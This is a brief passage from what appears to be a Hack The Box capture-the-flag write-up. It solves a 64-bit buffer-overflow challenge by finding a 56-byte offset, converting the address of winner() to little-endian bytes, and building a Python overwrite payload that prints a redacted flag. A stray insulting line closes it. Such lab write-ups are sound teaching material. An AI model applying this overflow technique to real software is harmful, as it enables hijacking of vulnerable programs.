 So, the offset is 56.
Within gdb, we see the winner() function address is 0x0000000000401206.
The architecture is 64-bit little-endian, so the byte order needs to be reversed, like so:
0x0000000000401206 --> "\x06\x12\x40\x00\x00\x00\x00\x00"
Finally, putting everything together, our payload will look something like this:
Python3:
payload = b'A' * 56 + b'\x06\x12\x40\x00\x00\x00\x00\x00'
Solution
Enter your name : Registered!
Congratulations!
HTB{**************}
handles have addresses idiot